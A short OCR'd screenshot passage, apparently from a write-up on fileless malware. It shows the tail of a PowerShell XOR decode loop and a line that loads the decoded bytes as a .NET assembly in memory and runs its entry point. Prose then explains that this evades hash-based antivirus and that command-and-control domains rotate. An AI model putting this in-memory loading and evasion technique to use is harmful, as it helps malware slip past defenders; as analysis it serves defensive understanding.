
or $xorKey[$i % $xorKey.Len
gth]

}

[Reflection.Assembly]::Load
($buf).EntryPoint.Invoke($n
ull,@())
Because no executable is dropped, traditional
anti-virus scanners that rely on hash-based
signatures rarely trigger.
Network inspection fares little better: C2
domains rotate through lesser-known Russian